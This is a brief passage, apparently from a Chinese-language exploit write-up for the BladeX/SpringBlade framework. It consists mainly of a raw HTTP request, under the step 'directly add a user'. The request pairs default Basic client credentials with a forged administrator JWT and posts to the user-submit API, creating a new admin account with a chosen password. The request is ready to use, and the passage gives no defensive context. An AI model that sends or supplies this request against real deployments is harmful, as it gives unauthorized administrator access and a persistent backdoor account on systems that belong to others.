 2.直接添加用户POST /api/blade-user/submit HTTP/1.1Host: ip:4434Authorization: Basic c2FiZXI6c2FiZXJfc2VjcmV0Blade-Auth: bearer eyJ0eXAiOiJKc29uV2ViVG9rZW4iLCJhbGciOiJIUzI1NiJ9.eyJyb2xlX25hbWUiOiJhZG1pbmlzdHJhdG9yIiwidXNlcl9uYW1lIjoiYWRtaW4iLCJhY2NvdW50IjoiYWRtaW4ifQ.SOfK7eTptU9abT6BjhdO0KJnZ-wJM9E_MJmfCuUCZ38Content-Type: application/jsonContent-Length: 249{"account":"cxk666","realName":"cxk666","userType":1,"tenantId":"000000","password":"2025SecXZXD__cxk666","password2":"2025SecXZXD__cxk666","name":"cxk666","roleId":"1123598816738675201","deptId":"1123598813738675201","postId":"1123598817738675201"}
